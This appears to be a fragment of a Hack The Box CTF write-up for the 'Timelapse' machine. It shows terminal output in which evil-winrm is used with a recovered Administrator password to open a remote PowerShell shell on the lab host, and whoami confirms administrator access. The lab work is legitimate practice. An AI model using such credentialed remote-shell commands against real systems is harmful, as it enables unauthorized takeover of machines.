 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/timelapse]
└──╼ $ evil-winrm -i 10.10.11.152 -S -r timelapse.htb -u Administrator -p '40QuBzQP197+x}n14sZ4{(3!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Warning: User is not needed for Kerberos auth. Ticket will be used
Warning: Password is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
Hack The Box
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>